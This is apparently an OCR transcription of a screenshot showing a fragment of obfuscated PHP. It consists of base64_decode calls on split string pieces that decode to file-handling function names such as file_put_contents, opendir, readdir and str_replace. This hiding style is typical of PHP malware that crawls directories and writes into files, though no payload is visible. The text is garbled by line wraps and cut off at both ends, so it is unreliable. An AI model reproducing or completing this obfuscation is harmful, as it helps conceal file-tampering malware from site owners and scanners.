
Ry'
),base64_decode(
''
 .
'c3RycnBvc'
 .
'w=='
),b
ase64_decode(
'Zmls'
 .
'ZV'
 .
'9wdXRf'
 .
'Y'
.
'2'
 .
'9udGVud'
 .
'H'
 .
'M'
 .
'='
),base64_decod
e(
'ZmlsZ'
 .
'V9w'
 .
'd'
 .
'XRfY29u'
 .
'dG'
 .
'Vud
HM='
),base64_decode(
'YmFzZW5hb'
 .
'WU='
),base
64_decode(
''
 .
'aXNfZGly'
),base64_decode(
'b3'
.
'BlbmR'
 .
'pcg=='
),base64_decode(
'cmV'
 .
'hZ
G'
 .
'R'
 .
'p'
 .
'cg'
 .
'=='
),base64_decode(
''
.
'Y2x'
 .
'vc2Vka'
 .
'XI='
),base64_decode(
'c29y
dA=='
),base64_decode(
'aXNfZ'
 .
'ml'
 .
'sZQ=
='
),base64_decode(
'c'
 .
'GF0aGl'
 .
'u'
 .
'Zm'
.
'8='
),base64_decode(
'YmF'
 .
'z'
 .
'ZW5h'
 .
'bW
U'
 .
'='
),base64_decode(
''
 .
'ZmlsZV9leG'
 .
'l
z'
 .
'd'
 .
'HM'
 .
'='
),base64_decode(
'Zm'
 .
'ls
Z'
 .
'V9nZ'
 .
'X'
 .
'R'
 .
'fY2'
 .
'9udG'
 .
'Vud'
.
'H'
 .
'M'
 .
'='
),base64_decode(
'c3Vic3Ry'
),ba
se64_decode(
'c3R'
 .
'y'
 .
'cm'
 .
'lwb'
 .
'3M='
),
base64_decode(
'c3RybGV'
 .
'u'
),base64_decode
(
''
 .
'c'
 .
'3RyX3JlcGxhY2U='
),base64_decode
(
'Z'
 .
'ml'
 .
's'
 .
'Z'
 .
'V9wdXRfY'
 .
'29udGV'
.
'udHM='
),base64_decode(
'c3Vi'
 .
'c3Ry'
),base
64_decode(
'c3R'
 .
'ycmlwb3M='
),base64_decode
(
'c3RybGVu'
),base64_decode(
'Zm'
 .
'l'
 .
'sZV9w
d'
 .
'XR'
 .
'f'
 .
'Y29udG'
 .
'VudHM'
 .
'='
),base6
4_decode(
'Z'
 .
'mlsZV9wdXRfY29u'
 .
'dGVudHM